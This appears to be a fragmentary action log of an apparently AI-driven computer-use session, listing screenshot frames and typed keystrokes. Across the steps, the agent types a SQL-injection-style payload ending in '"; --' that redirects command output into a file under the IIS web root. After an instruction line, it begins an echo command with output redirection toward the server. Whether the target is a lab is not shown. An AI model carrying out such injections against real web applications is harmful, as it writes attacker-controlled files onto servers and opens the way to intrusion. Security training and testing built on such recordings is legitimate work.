
{"action": "type", "text": "> c"}

{"action": "type", "text": "c:\\"}

{"action": "type", "text": "inetp"}

{"action": "type", "text": "ub\\"}

{"action": "type", "text": "wwwroot"}

{"action": "type", "text": "\\a"}

{"action": "type", "text": "sw"}

{"action": "type", "text": "qldum"}

{"action": "type", "text": ".txt\"; --"}

{"action": "mouse_move", "coordinate": [516, 498]}

{"action": "mouse_move", "coordinate": [527, 478]}

Rewrite the command as echo "do not delete" with output redirection
{"action": "key", "text": "BackSpace"}

{"action": "type", "text": "echo \""}

{"action": "type", "text": "do not"}

{"action": "type", "text": "del"}

{"action": "type", "text": "ete\""}

{"action": "type", "text": ">"}
